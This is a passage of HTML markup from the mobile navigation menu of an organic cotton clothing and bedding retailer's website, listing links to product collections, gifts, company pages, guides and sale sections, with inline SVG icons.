                          href="/collections/organic-cotton-knitwear-men"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Knitwear
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-mens-sleepwear"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Sleepwear
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-linen-loungewear"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Linen Loungewear
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/men-hoodies-trackies"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Hoodies & Trackies
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-robes"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Robes
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-accessories"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Accessories
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                </ul>
              </li>
            
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  BEST SELLERS
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion 3 "
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/organic-cotton-trunks"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Original Trunks
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/polo-shirt"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Polo Shirt
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/organic-cotton-the-original-boxer-shorts"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Original Boxers
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/organic-cotton-basic-tee"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Basic Tee
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/mens-tank-top"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Tank Top
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/mens-organic-linen-lounge-shirt"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Organic Linen Lounge Shirt
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                    <li class="menu_button_container">
                      <a
                        href="https://bhumi.com.au/collections/organic-cotton-all-men"
                        class="menulistbtn cta_2 mobile_cta_2 list-menu__item menu-drawer__menu-item link--text"
                        style="padding-top:18px;padding-bottom:5px;"
                      >
                        SHOP ALL MEN
                      </a>
                    </li>
                  
                </ul>
              </li>
            
          

        
      </ul>
    </div>
  </div>
</details>

      
    

  
      
    

  
      
    

  
      
  

  
      
    




                      </li><li>
                        

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
        

        <details id="Details-menu-drawer-menu-item-9">
  
  
  <summary
    
    style="color:"
    class="menu-drawer__menu-item title_1 mobile_title_2 extra_mobile_title_1 list-menu__item link link--text focus-inset"
  >
    Kids
    <svg
  xmlns="http://www.w3.org/2000/svg"
  width="5"
  height="8"
  viewBox="0 0 5 8"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
>
  <path d="M0.5 7.5L4 4L0.5 0.5" stroke="#212121"/>
</svg>

  </summary>
  <div
    id="link-kids"
    class="menu-drawer__submenu has-submenu gradient motion-reduce"
    tabindex="-1"
  >
    <div class="menu-drawer__inner-submenu">
      <div class="menu_drawer_submenu_container">
        <button
          class="menu-drawer__close-button title_1 mobile_title_2 extra_mobile_title_1 link link--text focus-inset"
          aria-expanded="true"
        >
          <svg xmlns="http://www.w3.org/2000/svg" width="5" height="8" viewBox="0 0 5 8" fill="none">
<path d="M4.5 0.5L1 4L4.5 7.5" stroke="#212121"/>
</svg>
          Kids
        </button>
        <div class="header_mob_cross header_mobile_svg_cross">
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
            <path d="M1 1L15 15M15 1L1 15" stroke="#222325" stroke-linecap="square"/>
          </svg>
        </div>
      </div>
      <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
        
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  BEST SELLERS
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion show"
                  
                    style="display:block;"
                  
                >
                  
                    
                    
                    
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/baby-waffle-blanket"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Baby Waffle Blanket</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/baby-diamond-knit-throw"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Baby Knit Throw</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/fitted-cot-sheet-percale"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Fitted - Percale Cot Sheet</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                    <li class="menu_button_container">
                      <a
                        href="/collections/kids-organic-cotton-bedding-sleepwear"
                        class="menulistbtn cta_2 mobile_cta_2 list-menu__item menu-drawer__menu-item link--text"
                        style="padding-top:18px;padding-bottom:5px;"
                      >
                        SHOP ALL KIDS
                      </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  CATEGORY
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion "
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-baby"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Baby</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                </ul>
              </li>
            
          
            
            
          
        
      </ul>
    </div>
  </div>
</details>

      
    

  
      
    

  
      
  

  
      
    




                      </li><li>
                        

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
        

        <details id="Details-menu-drawer-menu-item-10">
  
  
  <summary
    
    style="color:#212121"
    class="menu-drawer__menu-item title_1 mobile_title_2 extra_mobile_title_1 list-menu__item link link--text focus-inset"
  >
    Gifts
    <svg
  xmlns="http://www.w3.org/2000/svg"
  width="5"
  height="8"
  viewBox="0 0 5 8"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
>
  <path d="M0.5 7.5L4 4L0.5 0.5" stroke="#212121"/>
</svg>

  </summary>
  <div
    id="link-gifts"
    class="menu-drawer__submenu has-submenu gradient motion-reduce"
    tabindex="-1"
  >
    <div class="menu-drawer__inner-submenu">
      <div class="menu_drawer_submenu_container">
        <button
          class="menu-drawer__close-button title_1 mobile_title_2 extra_mobile_title_1 link link--text focus-inset"
          aria-expanded="true"
        >
          <svg xmlns="http://www.w3.org/2000/svg" width="5" height="8" viewBox="0 0 5 8" fill="none">
<path d="M4.5 0.5L1 4L4.5 7.5" stroke="#212121"/>
</svg>
          Gifts
        </button>
        <div class="header_mob_cross header_mobile_svg_cross">
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
            <path d="M1 1L15 15M15 1L1 15" stroke="#222325" stroke-linecap="square"/>
          </svg>
        </div>
      </div>
      <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
        
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  GIFT GUIDE
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion show"
                  
                    style="display:block;"
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-gifts-for-him"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Gifts for Him</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-gifts-for-her"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Gifts For Her</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-mothers-day-gifts"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Gifts For Mum</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-signature-bedding-gifts"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Signature Gifts</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                    <li class="menu_button_container">
                      <a
                        href="/products/gift-card"
                        class="menulistbtn cta_2 mobile_cta_2 list-menu__item menu-drawer__menu-item link--text"
                        style="padding-top:18px;padding-bottom:5px;"
                      >
                        SHOP GIFT CARDS
                      </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  CATEGORY
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion "
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-gifts-under-100"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Gifts under $100</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-gifts-under-250"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Gifts under $250</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-gifts-under-500"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Gifts under $500</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/gift-card"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Gift Card</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                </ul>
              </li>
            
          
            
            
          
        
      </ul>
    </div>
  </div>
</details>

      
    

  
      
  

  
      
    




                      </li><li>
                        

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
        

        <details id="Details-menu-drawer-menu-item-11">
  
  
  <summary
    
    style="color:"
    class="menu-drawer__menu-item title_1 mobile_title_2 extra_mobile_title_1 list-menu__item link link--text focus-inset"
  >
    About
    <svg
  xmlns="http://www.w3.org/2000/svg"
  width="5"
  height="8"
  viewBox="0 0 5 8"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
>
  <path d="M0.5 7.5L4 4L0.5 0.5" stroke="#212121"/>
</svg>

  </summary>
  <div
    id="link-about"
    class="menu-drawer__submenu has-submenu gradient motion-reduce"
    tabindex="-1"
  >
    <div class="menu-drawer__inner-submenu">
      <div class="menu_drawer_submenu_container">
        <button
          class="menu-drawer__close-button title_1 mobile_title_2 extra_mobile_title_1 link link--text focus-inset"
          aria-expanded="true"
        >
          <svg xmlns="http://www.w3.org/2000/svg" width="5" height="8" viewBox="0 0 5 8" fill="none">
<path d="M4.5 0.5L1 4L4.5 7.5" stroke="#212121"/>
</svg>
          About
        </button>
        <div class="header_mob_cross header_mobile_svg_cross">
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
            <path d="M1 1L15 15M15 1L1 15" stroke="#222325" stroke-linecap="square"/>
          </svg>
        </div>
      </div>
      <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
        
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  COMPANY
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion show"
                  
                    style="display:block;"
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/pages/our-story-1"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Founders</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/pages/our-story-1"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Our Story</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/pages/seed-to-shelf"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Our Factories</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/pages/sustainability"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Our Impact</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/pages/bhumi-byron-bay-store"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Our Byron Bay Store</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/pages/bhumi-collingwood-store"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Our Collingwood Store</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/blogs/unearthed"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Blog</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="https://bhumi.com.au/blogs/press"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Press</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                    <li class="menu_button_container">
                      <a
                        href="/pages/our-story"
                        class="menulistbtn cta_2 mobile_cta_2 list-menu__item menu-drawer__menu-item link--text"
                        style="padding-top:18px;padding-bottom:5px;"
                      >
                        OUR STORY
                      </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  GUIDES
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion "
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/pages/organic-cotton"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Organic Cotton 101</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/pages/seed-to-shelf"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Seed to Shelf</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/pages/thread-count-guide"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Thread Count Guide</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/pages/how-to-care-tips"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Care Guide</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/pages/colour-guide"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Colour Guide</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/pages/fabric-guide-1"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Fabric Guide</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/pages/bhumi-size-guide-new"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Size Guide</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                </ul>
              </li>
            
          
            
            
          
        
      </ul>
    </div>
  </div>
</details>

      
  

  
      
    




                      </li><li>
                        

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
  

  
      
        

        <details id="Details-menu-drawer-menu-item-12">
  
  
  <summary
    
    style="color:#bb4f35"
    class="menu-drawer__menu-item title_1 mobile_title_2 extra_mobile_title_1 list-menu__item link link--text focus-inset"
  >
    BEST DEALS
    <svg
  xmlns="http://www.w3.org/2000/svg"
  width="5"
  height="8"
  viewBox="0 0 5 8"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
>
  <path d="M0.5 7.5L4 4L0.5 0.5" stroke="#212121"/>
</svg>

  </summary>
  <div
    id="link-best-deals"
    class="menu-drawer__submenu has-submenu gradient motion-reduce"
    tabindex="-1"
  >
    <div class="menu-drawer__inner-submenu">
      <div class="menu_drawer_submenu_container">
        <button
          class="menu-drawer__close-button title_1 mobile_title_2 extra_mobile_title_1 link link--text focus-inset"
          aria-expanded="true"
        >
          <svg xmlns="http://www.w3.org/2000/svg" width="5" height="8" viewBox="0 0 5 8" fill="none">
<path d="M4.5 0.5L1 4L4.5 7.5" stroke="#212121"/>
</svg>
          BEST DEALS
        </button>
        <div class="header_mob_cross header_mobile_svg_cross">
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
            <path d="M1 1L15 15M15 1L1 15" stroke="#222325" stroke-linecap="square"/>
          </svg>
        </div>
      </div>
      <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
        
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  HURRY BEFORE THEY&#39;RE GONE!
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion show"
                  
                    style="display:block;"
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/bhumi-organic-sale-50-off"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>SHOP 50% OFF</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/sale-70-off"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>SHOP 70% OFF</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                    <li class="menu_button_container">
                      <a
                        href="/collections/organic-cotton-bundles-packs"
                        class="menulistbtn cta_2 mobile_cta_2 list-menu__item menu-drawer__menu-item link--text"
                        style="padding-top:18px;padding-bottom:5px;"
                      >
                        SHOP BEST DEALS
                      </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
          
            
            
          
        
      </ul>
    </div>
  </div>
</details>

      
    




                      </li></ul>
                </nav>
                <div class="menu-drawer-secondary_menu">
                 <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                      <a href="/pages/our-story-1" class="menu-drawer__menu-item body_5 mobile_body_5 list-menu__item link link--text focus-inset">
                        Our Story
                      </a>
                    </li>
                  <li>
                      <a href="/blogs/unearthed" class="menu-drawer__menu-item body_5 mobile_body_5 list-menu__item link link--text focus-inset">
                        Blog
                      </a>
                    </li>
                  <li>
                      <a href="/pages/over-23000-customer-reviews" class="menu-drawer__menu-item body_5 mobile_body_5 list-menu__item link link--text focus-inset">
                        Reviews
                      </a>
                    </li>
                  <li>
                      <a href="/pages/sustainability" class="menu-drawer__menu-item body_5 mobile_body_5 list-menu__item link link--text focus-inset">
                        Sustainability
                      </a>
                    </li>
                  <li>
                      <a href="/pages/swym-wishlist" class="menu-drawer__menu-item body_5 mobile_body_5 list-menu__item link link--text focus-inset">
                        Wishlist
                      </a>
                    </li>
                  
                 </ul>
                 <ul class="menu-drawer-extra-menu">
                  <li class="menu-drawer-extra"><a href="https://bhumi.com.au/customer_authentication/redirect?locale=en&region_country=AU" class="menu-drawer__account body_5 mobile_body_5 link focus-inset h5 ">
                      My Account
                    </a></li>
                  <li class="menu-drawer-extra">
                    <a href="/pages/contact" class="menu-drawer__account body_5 mobile_body_5 link focus-inset h5 ">
                      Contact
                    </a>
                  </li>

                  <li class="menu-drawer-extra header_mob_cross openpopupmobile">
                    <span style="width:100%;" class="menu-drawer__account body_5 mobile_body_5 link focus-inset h5 ">
                      <div style="display:flex;align-items:center;justify-content:space-between;width:100%;gap:10px;">
                        <div style="display:flex;align-items:center;justify-content:center;gap:5px;"><svg xmlns="http://www.w3.org/2000/svg" width="30" height="22" viewBox="0 0 30 22" fill="none">
<rect width="29.33" height="22" rx="1" fill="#364051"/>
<path d="M15 4C11.1367 4 8 7.13669 8 11C8 14.7991 11.0356 17.8912 14.8104 17.9924C14.8737 17.9989 14.9354 17.9996 15 17.9996C15.0646 17.9996 15.1263 17.9996 15.1896 17.9924C18.9643 17.8907 22 14.7989 22 11C22 7.13669 18.8633 4 15 4H15ZM14.7666 4.48862V7.26678H12.5208C12.6333 6.92384 12.7602 6.60095 12.9001 6.31153C13.4141 5.24691 14.0763 4.60629 14.7668 4.48862H14.7666ZM15.2332 4.48862C15.9236 4.6063 16.5859 5.24674 17.0999 6.31153C17.2395 6.60092 17.3667 6.92382 17.4791 7.26678H15.2334V4.48862H15.2332ZM13.5123 4.64178C13.1144 5.00669 12.7667 5.50703 12.4768 6.10744C12.3074 6.45851 12.1612 6.8511 12.032 7.26677H9.64043C10.5488 5.96469 11.9163 5.01253 13.5123 4.64178ZM16.4872 4.64178C18.0833 5.01255 19.4508 5.96469 20.3591 7.26677H17.9676C17.8383 6.85092 17.6922 6.45852 17.5227 6.10744C17.2328 5.50719 16.8852 5.0067 16.4872 4.64178ZM9.34143 7.73339H11.8935C11.6577 8.64468 11.5245 9.67626 11.5071 10.7668H8.47375C8.51265 9.66292 8.82173 8.63151 9.34141 7.73339H9.34143ZM12.3821 7.73339H14.7666V10.7668H11.974C11.9927 9.66342 12.137 8.63218 12.3823 7.73339H12.3821ZM15.2332 7.73339H17.6176C17.8629 8.63214 18.0073 9.66338 18.026 10.7668H15.2334V7.73339H15.2332ZM18.1061 7.73339H20.6581C21.1778 8.63151 21.4869 9.66292 21.5258 10.7668H18.4924C18.4748 9.67642 18.3419 8.64468 18.106 7.73339H18.1061ZM8.4736 11.2334H11.507C11.5242 12.3244 11.6573 13.3567 11.8933 14.2667H9.34128C8.82274 13.3684 8.51153 12.3369 8.47361 11.2334H8.4736ZM11.9736 11.2334H14.7662V14.2667H12.3817C12.1363 13.3693 11.9919 12.3374 11.9734 11.2334H11.9736ZM15.233 11.2334H18.0256C18.0072 12.3372 17.8627 13.3693 17.6173 14.2667H15.2328V11.2334H15.233ZM18.4925 11.2334H21.5258C21.4877 12.3367 21.1767 13.3684 20.6582 14.2667H18.1061C18.3421 13.3567 18.4752 12.3244 18.4925 11.2334H18.4925ZM9.63334 14.7334H12.0322C12.1615 15.1484 12.3076 15.5343 12.4771 15.8854C12.7683 16.4884 13.1197 16.9986 13.5197 17.3655C11.9172 16.995 10.543 16.0414 9.63334 14.7331V14.7334ZM12.5209 14.7334H14.7666V17.5115C14.0765 